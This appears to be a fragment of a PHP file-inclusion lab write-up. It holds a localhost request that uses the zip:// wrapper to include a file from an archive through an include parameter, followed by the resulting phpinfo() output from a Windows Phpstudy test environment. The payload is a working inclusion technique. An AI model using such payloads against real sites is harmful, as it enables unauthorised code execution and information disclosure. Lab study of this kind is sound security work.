 127.0.0.1/include/input.php?a=zip://F:\PHP\Phpstudy\PHPTutorial\WWW\include\phpinfo.zip%23phpinfo.txt
PHP Version 7.0.12
php
System Windows NT ARUK4S 10.0 build 18363 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\PHP\Phpstudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)